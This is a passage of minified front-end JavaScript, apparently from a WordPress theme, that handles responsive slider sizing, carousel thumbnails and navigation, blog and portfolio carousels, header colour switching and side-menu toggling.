o=t;e.hasClass("advanced_responsiveness")?$window_width>$[0]?o=t:$window_width>$[1]?o=.75*t:$window_width>$[2]?o=.6*t:$window_width>$[3]?o=.55*t:$window_width<=$[3]&&(o=.45*t):$window_width>$[0]?o=t:$window_width>$[1]?o=.8*t:$window_width>$[2]?o=.7*t:$window_width<=$[2]&&(o=1*t),e.css({height:o+"px"}),e.find(".qode_slider_preloader").css({height:o+"px"}),e.find(".qode_slider_preloader .ajax_loader").css({display:"block"}),e.find(".item").css({height:o+"px"})}function i(e){p.css({height:e+"px"}),p.find(".qode_slider_preloader").css({height:e+"px"}),p.find(".qode_slider_preloader .ajax_loader").css({display:"block"}),p.find(".item").css({height:e+"px"})}function n(e,t){window["slider_graphic_width_"+t]=[],window["slider_graphic_height_"+t]=[],window["slider_svg_width_"+t]=[],window["slider_svg_height_"+t]=[],window["slider_title_"+t]=[],window["slider_subtitle_"+t]=[],window["slider_text_"+t]=[],window["slider_button1_"+t]=[],window["slider_button2_"+t]=[],window["slider_separator_"+t]=[],window["slider_graphic_width_"+t].push(parseFloat(e.find(".thumb img").data("width"))),window["slider_graphic_height_"+t].push(parseFloat(e.find(".thumb img").data("height"))),window["slider_svg_width_"+t].push(parseFloat(e.find(".qode_slide-svg-holder svg").attr("width"))),window["slider_svg_height_"+t].push(parseFloat(e.find(".qode_slide-svg-holder svg").attr("height"))),window["slider_title_"+t].push(parseFloat(e.find(".q_slide_title").css("font-size"))),window["slider_subtitle_"+t].push(parseFloat(e.find(".q_slide_subtitle").css("font-size"))),window["slider_text_"+t].push(parseFloat(e.find(".q_slide_text").css("font-size"))),window["slider_button1_"+t].push(parseFloat(e.find(".qbutton:eq(0)").css("font-size"))),window["slider_button2_"+t].push(parseFloat(e.find(".qbutton:eq(1)").css("font-size"))),window["slider_title_"+t].push(parseFloat(e.find(".q_slide_title").css("line-height"))),window["slider_subtitle_"+t].push(parseFloat(e.find(".q_slide_subtitle").css("line-height"))),window["slider_text_"+t].push(parseFloat(e.find(".q_slide_text").css("line-height"))),window["slider_button1_"+t].push(parseFloat(e.find(".qbutton:eq(0)").css("line-height"))),window["slider_button2_"+t].push(parseFloat(e.find(".qbutton:eq(1)").css("line-height"))),window["slider_title_"+t].push(parseFloat(e.find(".q_slide_title").css("letter-spacing"))),window["slider_subtitle_"+t].push(parseFloat(e.find(".q_slide_subtitle").css("letter-spacing"))),window["slider_text_"+t].push(parseFloat(e.find(".q_slide_text").css("letter-spacing"))),window["slider_button1_"+t].push(parseFloat(e.find(".qbutton:eq(0)").css("letter-spacing"))),window["slider_button2_"+t].push(parseFloat(e.find(".qbutton:eq(1)").css("letter-spacing"))),window["slider_title_"+t].push(parseFloat(e.find(".q_slide_title").css("margin-bottom"))),window["slider_subtitle_"+t].push(parseFloat(e.find(".q_slide_subtitle").css("margin-bottom"))),window["slider_button1_"+t].push(parseFloat(e.find(".qbutton:eq(0)").css("height"))),window["slider_button2_"+t].push(parseFloat(e.find(".qbutton:eq(1)").css("height"))),0!=parseFloat(e.find(".qbutton:eq(0)").css("width"))?window["slider_button1_"+t].push(parseFloat(e.find(".qbutton:eq(0)").css("width"))):window["slider_button1_"+t].push(0),0!=parseFloat(e.find(".qbutton:eq(1)").css("width"))?window["slider_button2_"+t].push(parseFloat(e.find(".qbutton:eq(1)").css("width"))):window["slider_button2_"+t].push(0),window["slider_button1_"+t].push(parseFloat(e.find(".qbutton:eq(0)").css("padding-left"))),window["slider_button1_"+t].push(parseFloat(e.find(".qbutton:eq(0)").css("padding-right"))),window["slider_button2_"+t].push(parseFloat(e.find(".qbutton:eq(1)").css("padding-left"))),window["slider_button2_"+t].push(parseFloat(e.find(".qbutton:eq(1)").css("padding-right"))),window["slider_separator_"+t].push(parseFloat(e.find(".separator").css("margin-top"))),window["slider_separator_"+t].push(parseFloat(e.find(".separator").css("margin-bottom")))}function a(e,t){$window_width>$[0]?(c=j[0],h=w[0],u=b[0],_=q[0],f=y[0]):$window_width>$[1]?(c=j[1],h=w[1],u=b[1],_=q[1],f=y[1]):$window_width>$[2]?(c=j[2],h=w[2],u=b[2],_=q[2],f=y[2]):$window_width>$[3]?(c=j[3],h=w[3],u=b[3],_=q[3],f=y[3]):$window_width>$[4]?(c=j[4],h=w[4],u=b[4],_=q[4],f=y[4]):$window_width>$[5]?(c=j[5],h=w[5],u=b[5],_=q[5],f=y[5]):(c=j[6],h=w[6],u=b[6],_=q[6],f=y[6]);var o=h,i=u,n=_;$window_width<=$[0]&&(o=h/2,i=u/2,n=_/2),e.find(".thumb").css({width:Math.round(window["slider_graphic_width_"+t][0]*c)+"px"}).css({height:Math.round(window["slider_graphic_height_"+t][0]*c)+"px"}),e.find(".qode_slide-svg-holder svg").css({width:Math.round(window["slider_svg_width_"+t][0]*c)+"px"}).css({height:Math.round(window["slider_svg_height_"+t][0]*c)+"px"}),e.find(".q_slide_title").css({"font-size":Math.round(window["slider_title_"+t][0]*h)+"px"}),e.find(".q_slide_title").css({"line-height":Math.round(window["slider_title_"+t][1]*h)+"px"}),e.find(".q_slide_title").css({"letter-spacing":Math.round(window["slider_title_"+t][2]*o)+"px"}),e.find(".q_slide_title").css({"margin-bottom":Math.round(window["slider_title_"+t][3]*h)+"px"}),e.find(".q_slide_subtitle").css({"font-size":Math.round(window["slider_subtitle_"+t][0]*u)+"px"}),e.find(".q_slide_subtitle").css({"line-height":Math.round(window["slider_subtitle_"+t][1]*u)+"px"}),e.find(".q_slide_subtitle").css({"letter-spacing":Math.round(window["slider_subtitle_"+t][2]*i)+"px"}),e.find(".q_slide_subtitle").css({"margin-bottom":Math.round(window["slider_subtitle_"+t][3]*u)+"px"}),e.find(".q_slide_text").css({"font-size":Math.round(window["slider_text_"+t][0]*_)+"px"}),e.find(".q_slide_text").css({"line-height":Math.round(window["slider_text_"+t][1]*_)+"px"}),e.find(".q_slide_text").css({"letter-spacing":Math.round(window["slider_text_"+t][2]*n)+"px"}),e.find(".qbutton:eq(0)").css({"font-size":Math.round(window["slider_button1_"+t][0]*f)+"px"}),e.find(".qbutton:eq(1)").css({"font-size":Math.round(window["slider_button2_"+t][0]*f)+"px"}),e.find(".qbutton:eq(0)").css({"line-height":Math.round(window["slider_button1_"+t][1]*f)+"px"}),e.find(".qbutton:eq(1)").css({"line-height":Math.round(window["slider_button2_"+t][1]*f)+"px"}),e.find(".qbutton:eq(0)").css({"letter-spacing":Math.round(window["slider_button1_"+t][2]*f)+"px"}),e.find(".qbutton:eq(1)").css({"letter-spacing":Math.round(window["slider_button2_"+t][2]*f)+"px"}),e.find(".qbutton:eq(0)").css({height:Math.round(window["slider_button1_"+t][3]*f)+"px"}),e.find(".qbutton:eq(1)").css({height:Math.round(window["slider_button2_"+t][3]*f)+"px"}),0!=window["slider_button1_"+t][4]?e.find(".qbutton:eq(0)").css({width:Math.round(window["slider_button1_"+t][4]*f)+"px"}):e.find(".qbutton:eq(0)").css({width:"auto"}),0!=window["slider_button2_"+t][4]?e.find(".qbutton:eq(1)").css({width:Math.round(window["slider_button2_"+t][4]*f)+"px"}):e.find(".qbutton:eq(1)").css({width:"auto"}),e.find(".qbutton:eq(0)").css({"padding-left":Math.round(window["slider_button1_"+t][5]*f)+"px"}),e.find(".qbutton:eq(1)").css({"padding-left":Math.round(window["slider_button2_"+t][5]*f)+"px"}),e.find(".qbutton:eq(0)").css({"padding-right":Math.round(window["slider_button1_"+t][6]*f)+"px"}),e.find(".qbutton:eq(1)").css({"padding-right":Math.round(window["slider_button2_"+t][6]*f)+"px"}),e.find(".separator").css({"margin-top":Math.round(window["slider_separator_"+t][0]*h)+"px"}),e.find(".separator").css({"margin-bottom":Math.round(window["slider_separator_"+t][1]*h)+"px"})}function r(e,t){e.find(".thumb").css({width:Math.round(window["slider_graphic_width_"+t][0])+"px"}).css({height:Math.round(window["slider_graphic_height_"+t][0])+"px"}),e.find(".qode_slide-svg-holder svg").css({width:Math.round(window["slider_svg_width_"+t][0])+"px"}).css({height:Math.round(window["slider_svg_height_"+t][0])+"px"}),e.find(".q_slide_title").css({"font-size":Math.round(window["slider_title_"+t][0])+"px"}),e.find(".q_slide_title").css({"line-height":Math.round(window["slider_title_"+t][1])+"px"}),e.find(".q_slide_title").css({"letter-spacing":Math.round(window["slider_title_"+t][2])+"px"}),e.find(".q_slide_title").css({"margin-bottom":Math.round(window["slider_title_"+t][3])+"px"}),e.find(".q_slide_subtitle").css({"font-size":Math.round(window["slider_subtitle_"+t][0])+"px"}),e.find(".q_slide_subtitle").css({"line-height":Math.round(window["slider_subtitle_"+t][1])+"px"}),e.find(".q_slide_subtitle").css({"letter-spacing":Math.round(window["slider_subtitle_"+t][2])+"px"}),e.find(".q_slide_subtitle").css({"margin-bottom":Math.round(window["slider_subtitle_"+t][3])+"px"}),e.find(".q_slide_text").css({"font-size":Math.round(window["slider_text_"+t][0])+"px"}),e.find(".q_slide_text").css({"line-height":Math.round(window["slider_text_"+t][1])+"px"}),e.find(".q_slide_text").css({"letter-spacing":Math.round(window["slider_text_"+t][2])+"px"}),e.find(".qbutton:eq(0)").css({"font-size":Math.round(window["slider_button1_"+t][0])+"px"}),e.find(".qbutton:eq(1)").css({"font-size":Math.round(window["slider_button2_"+t][0])+"px"}),e.find(".qbutton:eq(0)").css({"line-height":Math.round(window["slider_button1_"+t][1])+"px"}),e.find(".qbutton:eq(1)").css({"line-height":Math.round(window["slider_button2_"+t][1])+"px"}),e.find(".qbutton:eq(0)").css({"letter-spacing":Math.round(window["slider_button1_"+t][2])+"px"}),e.find(".qbutton:eq(1)").css({"letter-spacing":Math.round(window["slider_button2_"+t][2])+"px"}),e.find(".qbutton:eq(0)").css({height:Math.round(window["slider_button1_"+t][3])+"px"}),e.find(".qbutton:eq(1)").css({height:Math.round(window["slider_button2_"+t][3])+"px"}),0!=window["slider_button1_"+t][4]?e.find(".qbutton:eq(0)").css({width:Math.round(window["slider_button1_"+t][4])+"px"}):e.find(".qbutton:eq(0)").css({width:"auto"}),0!=window["slider_button2_"+t][4]?e.find(".qbutton:eq(1)").css({width:Math.round(window["slider_button2_"+t][4])+"px"}):e.find(".qbutton:eq(1)").css({width:"auto"}),e.find(".qbutton:eq(0)").css({"padding-left":Math.round(window["slider_button1_"+t][5])+"px"}),e.find(".qbutton:eq(1)").css({"padding-left":Math.round(window["slider_button2_"+t][5])+"px"}),e.find(".qbutton:eq(0)").css({"padding-right":Math.round(window["slider_button1_"+t][6])+"px"}),e.find(".qbutton:eq(1)").css({"padding-right":Math.round(window["slider_button2_"+t][6])+"px"}),e.find(".separator").css({"margin-top":Math.round(window["slider_separator_"+t][0])+"px"}),e.find(".separator").css({"margin-bottom":Math.round(window["slider_separator_"+t][1])+"px"})}function s(e,t){1==e?(p.find(".left.carousel-control .prev").html(t),p.find(".right.carousel-control .next").html(e+1)):e==t?(p.find(".left.carousel-control .prev").html(e-1),p.find(".right.carousel-control .next").html(1)):(p.find(".left.carousel-control .prev").html(e-1),p.find(".right.carousel-control .next").html(e+1))}function d(){p.find(".carousel-inner .item:first-child").addClass("active"),checkSliderForHeaderStyle($j(".carousel .active"),p.hasClass("header_effect")),p.hasClass("slider_thumbs")&&(s(1,S),p.find(".active").next("div").find(".image").length?(src=e.exec(p.find(".active").next("div").find(".image").attr("style")),next_image=new Image,next_image.src=src[1]):(next_image=p.find(".active").next("div").find("> .video").clone(),next_image.find(".video-overlay").remove(),next_image.find(".video-wrap").width(170).height(95),next_image.find(".mejs-container").width(170).height(95),next_image.find("video").width(170).height(95)),p.find(".right.carousel-control .img").html(next_image).find("img, div.video").addClass("old"),p.find(".carousel-inner .item:last-child .image").length?(src=e.exec(p.find(".carousel-inner .item:last-child .image").attr("style")),prev_image=new Image,prev_image.src=src[1]):(prev_image=p.find(".carousel-inner .item:last-child > .video").clone(),prev_image.find(".video-overlay").remove(),prev_image.find(".video-wrap").width(170).height(95),prev_image.find(".mejs-container").width(170).height(95),prev_image.find("video").width(170).height(95)),p.find(".left.carousel-control .img").html(prev_image).find("img, div.video").addClass("old")),p.hasClass("q_auto_start")?p.carousel({interval:k,pause:!1}):p.carousel({interval:0,pause:!1}),p.find(".item video").length&&initVideoBackgroundSize(),p.hasClass("advanced_responsiveness")&&(p.hasClass("responsive_height")||p.hasClass("full_screen"))&&p.find(".item").each(function(e){n($j(this),e),a($j(this),e)}),$j(".carousel-inner .item:first-child").hasClass("animate_image")&&$window_width>1e3&&p.find(".carousel-inner .item.animate_image:first-child .image").transformAnimate({transform:"matrix("+t[$j(".carousel-inner .item:first-child").data("animate_image")]+")",duration:3e4})}var l,c,h,u,_,f,p=$j(this),l=$j(window).width()<1e3?$j("header.page_header").height():0,m=$window_width>1e3&&!$j("header.page_header").hasClass("transparent")&&0==$j("body.paspartu_on_top_fixed").length?$j("header.page_header").height():0,g=$j(".paspartu_outer:not(.disable_top_paspartu)").length>0?Math.round($window_width*paspartu_width+m):0,v=$j(".paspartu_outer.paspartu_on_bottom_slider").length>0?Math.round($window_width*paspartu_width):0,$=[1300,1e3,768];if(p.hasClass("advanced_responsiveness")){$=[1600,1200,900,650,500,320],p.data("q_responsive_breakpoints")&&"set2"==p.data("q_responsive_breakpoints")&&($=[1600,1300,1e3,768,567,320]);var j=p.data("q_responsive_graphic_coefficients").split(","),w=p.data("q_responsive_title_coefficients").split(","),b=p.data("q_responsive_subtitle_coefficients").split(","),q=p.data("q_responsive_text_coefficients").split(","),y=p.data("q_responsive_button_coefficients").split(",")}if(p.hasClass("full_screen"))p.css({height:$j(window).height()-l-g-v+"px"}),p.find(".qode_slider_preloader").css({height:$j(window).height()-l-g-v+"px"}),p.find(".qode_slider_preloader .ajax_loader").css({display:"block"}),p.find(".item").css({height:$j(window).height()-l-g-v+"px"}),$j(".paspartu_outer:not(.disable_top_paspartu)").length&&($j("body").hasClass("paspartu_on_top_fixed")||p.closest(".q_slider").css("padding-top",Math.round(m+$window_width*paspartu_width))),$j(".paspartu_outer.paspartu_on_bottom_slider").length&&p.closest(".q_slider").css("padding-bottom",Math.round($window_width*paspartu_width)),$j(window).resize(function(){l=$j(window).width()<1e3?$j("header.page_header").height():0,m=$window_width>1e3&&!$j("header.page_header").hasClass("transparent")&&0==$j("body.paspartu_on_top_fixed").length?$j("header.page_header").height():0,g=$j(".paspartu_outer:not(.disable_top_paspartu)").length>0?Math.round($window_width*paspartu_width+m):0,v=$j(".paspartu_outer.paspartu_on_bottom_slider").length>0?Math.round($window_width*paspartu_width):0,p.css({height:$j(window).height()-l-g-v+"px"}),p.find(".qode_slider_preloader .ajax_loader").css({display:"block"}),p.find(".item").css({height:$j(window).height()-l-g-v+"px"}),$j(".paspartu_outer:not(.disable_top_paspartu)").length&&($j("body").hasClass("paspartu_on_top_fixed")||p.closest(".q_slider").css("padding-top",Math.round(m+$window_width*paspartu_width))),$j(".paspartu_outer.paspartu_on_bottom_slider").length&&p.closest(".q_slider").css("padding-bottom",Math.round($window_width*paspartu_width)),p.hasClass("advanced_responsiveness")&&p.find(".item").each(function(e){a($j(this),e)})});else if(p.hasClass("responsive_height")){var C=p.data("height");p.find(".qode_slider_preloader").css({height:p.height()-l-g-v+"px",display:"block"}),$j(".paspartu_outer:not(.disable_top_paspartu)").length&&($j("body").hasClass("paspartu_on_top_fixed")||p.closest(".q_slider").css("padding-top",Math.round(m+$window_width*paspartu_width))),$j(".paspartu_outer.paspartu_on_bottom_slider").length&&p.closest(".q_slider").css("padding-bottom",Math.round($window_width*paspartu_width)),o(p,C),$j(window).resize(function(){$j(".paspartu_outer:not(.disable_top_paspartu)").length&&(m=$window_width>1e3&&!$j("header.page_header").hasClass("transparent")?$j("header.page_header").height():0,$j("body").hasClass("paspartu_on_top_fixed")||p.closest(".q_slider").css("padding-top",Math.round(m+$window_width*paspartu_width))),$j(".paspartu_outer.paspartu_on_bottom_slider").length&&p.closest(".q_slider").css("padding-bottom",Math.round($window_width*paspartu_width)),o(p,C),p.hasClass("advanced_responsiveness")&&p.find(".item").each(function(e){a($j(this),e)})})}else p.find(".qode_slider_preloader").css({height:p.height()-l+"px",display:"block"}),p.find(".qode_slider_preloader .ajax_loader").css({display:"block"}),$j(".paspartu_outer:not(.disable_top_paspartu)").length&&($j("body").hasClass("paspartu_on_top_fixed")||p.closest(".q_slider").css("padding-top",Math.round(m+$window_width*paspartu_width))),$j(".paspartu_outer.paspartu_on_bottom_slider").length&&p.closest(".q_slider").css("padding-bottom",Math.round($window_width*paspartu_width)),p.hasClass("advanced_responsiveness")&&p.find(".item").each(function(e){n($j(this),e),a($j(this),e)}),$window_width<1e3?o(p,C):i(C),$j(window).resize(function(){$j(".paspartu_outer:not(.disable_top_paspartu)").length&&(m=$window_width>1e3&&!$j("header.page_header").hasClass("transparent")?$j("header.page_header").height():0,$j("body").hasClass("paspartu_on_top_fixed")||p.closest(".q_slider").css("padding-top",Math.round(m+$window_width*paspartu_width))),$j(".paspartu_outer.paspartu_on_bottom_slider").length&&p.closest(".q_slider").css("padding-bottom",Math.round($window_width*paspartu_width)),$window_width<1e3?(o(p,C),p.hasClass("advanced_responsiveness")&&p.find(".item").each(function(e){a($j(this),e)})):(i(C),p.hasClass("advanced_responsiveness")&&p.find(".item").each(function(e){r($j(this),e)}))});if($j("body:not(.boxed):not(.vertical_menu_transparency):not(.vertical_menu_hidden):not(.page-template-landing_page-php)").hasClass("vertical_menu_enabled")&&$j(window).width()>1e3){var x=$j("body").hasClass("paspartu_enabled")?2*Math.round($window_width*paspartu_width):0;p.find(".carousel-inner").width($window_width-260-x),$j(window).resize(function(){$j(window).width()>1e3?(x=$j("body").hasClass("paspartu_enabled")?2*Math.round($window_width*paspartu_width):0,p.find(".carousel-inner").width($window_width-260-x)):p.find(".carousel-inner").css("width","100%")})}if($j("body:not(.boxed):not(.vertical_menu_transparency):not(.page-template-landing_page-php)").hasClass("vertical_menu_hidden")&&$window_width>1e3){var x=$j("body").hasClass("paspartu_enabled")?2*Math.round($window_width*paspartu_width):0;p.find(".carousel-inner").width($window_width-40-x),$j(window).resize(function(){$j(window).width()>1e3?(x=$j("body").hasClass("paspartu_enabled")?2*Math.round($window_width*paspartu_width):0,p.find(".carousel-inner").width($window_width-40-x)):p.find(".carousel-inner").css("width","100%")})}$j(window).scroll(function(){$scroll>p.height()+$j("header.page_header").height()&&$j(window).width()>1e3?p.find(".carousel-inner, .carousel-indicators, button").hide():p.find(".carousel-inner, .carousel-indicators, button").show()});var k=p.data("slide_animation");""===k&&(k=6e3);var S=$j("div.item").length;if($j("html").hasClass("touch")){if(p.find(".item:first-child .mobile-video-image").length>0){if(src=e.exec(p.find(".item:first-child .mobile-video-image").attr("style"))){var I=new Image;I.src=src[1],$j(I).load(function(){$j(".qode_slider_preloader").fadeOut(500),d(),checkSVG(p)})}}else if(src=e.exec(p.find(".item:first-child .image").attr("style"))){var I=new Image
;I.src=src[1],$j(I).load(function(){$j(".qode_slider_preloader").fadeOut(500),d(),checkSVG(p)})}}else if(p.find(".item:first-child video").length>0)p.find(".item:first-child video").get(0).addEventListener("loadeddata",function(){$j(".qode_slider_preloader").fadeOut(500),d(),checkSVG(p)});else if(src=e.exec(p.find(".item:first-child .image").attr("style"))){var I=new Image;I.src=src[1],$j(I).load(function(){$j(".qode_slider_preloader").fadeOut(500),d(),checkSVG(p)})}p.on("slide.bs.carousel",function(){p.addClass("in_progress"),p.find(".active .slider_content_outer").fadeTo(800,0)}),p.on("slid.bs.carousel",function(){if(p.removeClass("in_progress"),p.find(".active .slider_content_outer").fadeTo(0,1),checkSVG(p),$j("div.item.animate_image .image").stop().css({transform:"","-webkit-transform":""}),$j("div.item.active").hasClass("animate_image")&&$window_width>1e3&&$j("div.item.animate_image.active .image").transformAnimate({transform:"matrix("+t[$j("div.item.animate_image.active").data("animate_image")]+")",duration:3e4}),p.hasClass("slider_thumbs")){s($j("div.item").index($j("div.item.active")[0])+1,S),p.find(".active").prev("div.item").length?(p.find(".active").prev("div").find(".image").length?(src=e.exec(p.find(".active").prev("div").find(".image").attr("style")),prev_image=new Image,prev_image.src=src[1]):(prev_image=p.find(".active").prev("div").find("> .video").clone(),prev_image.find(".video-overlay").remove(),prev_image.find(".video-wrap").width(170).height(95),prev_image.find(".mejs-container").width(170).height(95),prev_image.find("video").width(170).height(95)),p.find(".left.carousel-control .img .old").fadeOut(300,function(){$j(this).remove()}),p.find(".left.carousel-control .img").append(prev_image).find("img, div.video").fadeIn(300).addClass("old")):(p.find(".carousel-inner .item:last-child .image").length?(src=e.exec(p.find(".carousel-inner .item:last-child .image").attr("style")),prev_image=new Image,prev_image.src=src[1]):(prev_image=p.find(".carousel-inner .item:last-child > .video").clone(),prev_image.find(".video-overlay").remove(),prev_image.find(".video-wrap").width(170).height(95),prev_image.find(".mejs-container").width(170).height(95),prev_image.find("video").width(170).height(95)),p.find(".left.carousel-control .img .old").fadeOut(300,function(){$j(this).remove()}),p.find(".left.carousel-control .img").append(prev_image).find("img, div.video").fadeIn(300).addClass("old")),p.find(".active").next("div.item").length?(p.find(".active").next("div").find(".image").length?(src=e.exec(p.find(".active").next("div").find(".image").attr("style")),next_image=new Image,next_image.src=src[1]):(next_image=p.find(".active").next("div").find("> .video").clone(),next_image.find(".video-overlay").remove(),next_image.find(".video-wrap").width(170).height(95),next_image.find(".mejs-container").width(170).height(95),next_image.find("video").width(170).height(95)),p.find(".right.carousel-control .img .old").fadeOut(300,function(){$j(this).remove()}),p.find(".right.carousel-control .img").append(next_image).find("img, div.video").fadeIn(300).addClass("old")):(p.find(".carousel-inner .item:first-child .image").length?(src=e.exec(p.find(".carousel-inner .item:first-child .image").attr("style")),next_image=new Image,next_image.src=src[1]):(next_image=p.find(".carousel-inner .item:first-child > .video").clone(),next_image.find(".video-overlay").remove(),next_image.find(".video-wrap").width(170).height(95),next_image.find(".mejs-container").width(170).height(95),next_image.find("video").width(170).height(95)),p.find(".right.carousel-control .img .old").fadeOut(300,function(){$j(this).remove()}),p.find(".right.carousel-control .img").append(next_image).find("img, div.video").fadeIn(300).addClass("old"))}}),p.swipe({swipeLeft:function(e,t,o,i,n){p.carousel("next")},swipeRight:function(e,t,o,i,n){p.carousel("prev")},threshold:20})}),$j(".no-touch .carousel").length&&(skrollr_slider=skrollr.init({edgeStrategy:"set",smoothScrolling:!0,forceHeight:!1}),skrollr_slider.refresh())}}function checkSliderForHeaderStyle(e,t){"use strict";var o="",i=e.data("navigation-color");e.hasClass("light")&&(o="light"),e.hasClass("dark")&&(o="dark"),""!==o?(t&&($j("header.page_header").removeClass("dark light").addClass(o),$j("aside.vertical_menu_area").removeClass("dark light").addClass(o)),$j(".carousel .carousel-control, .carousel .carousel-indicators").removeClass("dark light").addClass(o)):(t&&($j("header.page_header").removeClass("dark light").addClass(default_header_style),$j("aside.vertical_menu_area").removeClass("dark light").addClass(default_header_style)),$j(".carousel .carousel-control, .carousel .carousel-indicators").removeClass("dark light").addClass(default_header_style)),void 0!==i?($j(".carousel-control .thumb_holder .thumb_top, .carousel-indicators li").css("background-color",i),$j(".carousel-control .prev_nav, .carousel-control .next_nav").css("border-color",i),$j(".carousel-control .prev_nav i, .carousel-control .next_nav i").css("color",i)):($j(".carousel-control .thumb_holder .thumb_top, .carousel-indicators li").css("background-color",""),$j(".carousel-control .prev_nav, .carousel-control .next_nav").css("border-color",""),$j(".carousel-control .prev_nav i, .carousel-control .next_nav i").css("color",""))}function calculateHeights(){$j(".portfolio_slides").length&&$j(".portfolio_slides").each(function(){$j(this).parents(".caroufredsel_wrapper").css({height:$j(this).find("li.item").outerHeight()-3+"px"})}),$j(".qode_carousels .slides").length&&$j(".qode_carousels .slides").each(function(){$j(this).parents(".caroufredsel_wrapper").css({height:$j(this).find("li.item").outerHeight()+"px"})}),$j(".blog_slides").length&&$j(".blog_slides").each(function(){$j(this).parents(".caroufredsel_wrapper").css({height:$j(this).find("li.item").outerHeight()-3+"px"})}),$j(".qode-bct-posts").length&&$j(".qode-bct-posts").each(function(){$j(this).parents(".caroufredsel_wrapper").css({height:$j(this).find(".qode-bct-post").outerHeight()+"px"})})}function initQodeCarousel(){"use strict";$j(".qode_carousels").length&&($j(".qode_carousels").each(function(){var e=$j(this),t=6;void 0!==e.data("number-of-visible-items")&&""!==e.data("number-of-visible-items")&&(4===e.data("number-of-visible-items")?t=4:5===e.data("number-of-visible-items")&&(t=5));var o=1==e.parents(".grid_section").length||1==e.parents(".qode_elementor_container_inner").length?170:315,i=6;4===t?(o=1==e.parents(".grid_section").length||1==e.parents(".qode_elementor_container_inner").length?255:472,i=4):5===t&&(o=1==e.parents(".grid_section").length||1==e.parents(".qode_elementor_container_inner").length?204:378,i=5),e.find(".slides").carouFredSel({circular:!0,responsive:!0,scroll:{items:1,duration:1e3,pauseOnHover:!1},items:{width:o,visible:{min:1,max:i}},auto:!0,mousewheel:!1,swipe:{onMouse:!0,onTouch:!0}}).animate({opacity:1},1e3)}),calculateHeights())}function initPortfolioSlider(){"use strict";$j(".portfolio_slider").length&&($j(".portfolio_slider").each(function(){var e,t;switch(e=void 0!==$j(this).data("number_of_items")?$j(this).data("number_of_items"):"auto"){case 4:t=500;break;case 5:t=350;break;default:t=500}var o=1==$j(this).parents(".grid_section").length?3:e,i=1==$j(this).parents(".grid_section").length?353:t;$j(this).find(".portfolio_slides").carouFredSel({circular:!0,responsive:!0,scroll:1,prev:{button:function(){return $j(this).parent().siblings(".caroufredsel-direction-nav").find("#caroufredsel-prev")}},next:{button:function(){return $j(this).parent().siblings(".caroufredsel-direction-nav").find("#caroufredsel-next")}},items:{width:i,visible:{min:1,max:o}},auto:!1,mousewheel:!1,swipe:{onMouse:!0,onTouch:!0}}).animate({opacity:1},1e3)}),calculateHeights(),$j(".portfolio_slider .flex-direction-nav a").on("click",function(e){e.preventDefault(),e.stopImmediatePropagation(),e.stopPropagation()}))}function initBlogSlider(){"use strict";$j(".blog_slider").length&&($j(".blog_slider").each(function(){var e,t,o,i=$j(this),n=!1;if(e=void 0!==i.data("blogs_shown")?i.data("blogs_shown"):i.hasClass("simple_slider")?1:"auto",n=i.data("auto_start"),i.hasClass("simple_slider"))t=1,o=300;else{t=1==i.parents(".grid_section").length?3:e;var a;switch(e){case 3:a=667;break;case 4:a=500;break;case 5:a=400;break;case 6:a=334;break;default:a=500}o=1==i.parents(".grid_section").length?353:a}i.find(".blog_slides").carouFredSel({circular:!0,responsive:!0,scroll:1,prev:{button:function(){return $j(this).parent().siblings(".caroufredsel-direction-nav").find("#caroufredsel-prev")}},next:{button:function(){return $j(this).parent().siblings(".caroufredsel-direction-nav").find("#caroufredsel-next")}},items:{width:o,visible:{min:1,max:t}},auto:n,mousewheel:!1,swipe:{onMouse:!0,onTouch:!0}}).animate({opacity:1},1e3)}),calculateHeights(),$j(".blog_slider .flex-direction-nav a").on("click",function(e){e.preventDefault(),e.stopImmediatePropagation(),e.stopPropagation()}))}function qodeInitBlogCarouselTitled(){"use strict";$j(".qode-blog-carousel-titled").length&&($j(".qode-blog-carousel-titled").each(function(){var e,t=$j(this),o=4;void 0!==t.data("posts-shown")&&(o=t.data("posts-shown")),$window_width<769&&o>2&&(o=2),$window_width<601&&o>1&&(o=1),e=t.width()/o,t.find(".qode-bct-posts").carouFredSel({circular:!0,responsive:!0,scroll:1,prev:{button:function(){return t.find(".qode-bct-caroufredsel-prev")}},next:{button:function(){return t.find(".qode-bct-caroufredsel-next")}},items:{width:e,visible:{min:1,max:o}},auto:!1,mousewheel:!1,swipe:{onMouse:!0,onTouch:!0}}),t.animate({opacity:1},1e3)}),calculateHeights())}function initSideMenu(){"use strict";$j("body").hasClass("side_area_uncovered_from_content")&&$j(".side_menu_button_wrapper a.side_menu_button_link,  a.close_side_menu").on("click",function(e){if(e.preventDefault(),$j(".side_menu").css({right:"0"}),$j(".side_menu_button_wrapper a.side_menu_button_link").hasClass("opened")){$j(".side_menu_button_wrapper a.side_menu_button_link").removeClass("opened"),$j("body").removeClass("right_side_menu_opened");var t=setTimeout(function(){$j(".side_menu").css({visibility:"hidden"}),clearTimeout(t)},400)}else $j(".side_menu").css({visibility:"visible"}),$j(this).addClass("opened"),$j("body").addClass("right_side_menu_opened"),current_scroll=$j(window).scrollTop(),$j(window).scroll(function(){if(Math.abs($scroll-current_scroll)>400){$j("body").removeClass("right_side_menu_opened"),$j(".side_menu_button_wrapper a").removeClass("opened");var e=setTimeout(function(){$j(".side_menu").css({visibility:"hidden"}),clearTimeout(e)},400)}})}),$j("body").hasClass("side_menu_slide_with_content")&&$j(".side_menu_button_wrapper a.side_menu_button_link, a.close_side_menu").on("click",function(e){e.preventDefault(),$j(".side_menu_button_wrapper a.side_menu_button_link").hasClass("opened")?($j("body").removeClass("side_menu_open"),$j(".side_menu_button_wrapper a.side_menu_button_link").removeClass("opened"),$j("body").removeClass("side_menu_open")):($j(this).addClass("opened"),$j("body").addClass("side_menu_open"),current_scroll=$j(window).scrollTop(),$j(window).scroll(function(){Math.abs($scroll-current_scroll)>400&&($j("body").removeClass("side_menu_open"),$j(".side_menu_button_wrapper a").removeClass("opened"))})),e.stopPropagation(),$j(".wrapper").on("click",function(){e.preventDefault(),$j("body").removeClass("side_menu_open"),$j(".side_menu_button_wrapper a.side_menu_button_link").removeClass("opened"),$j("body").removeClass("side_menu_open")})}),$j("body").hasClass("side_menu_slide_from_right")&&($j(".wrapper").prepend('<div class="cover"/>'),$j(".side_menu_button_wrapper a.side_menu_button_link, a.close_side_menu").on("click",function(e){e.preventDefault(),$j(".side_menu_button_wrapper a.side_menu_button_link").hasClass("opened")?($j(".side_menu_button_wrapper a.side_menu_button_link").removeClass("opened"),$j("body").removeClass("right_side_menu_opened")):($j(this).addClass("opened"),$j("body").addClass("right_side_menu_opened"),$j(" .wrapper 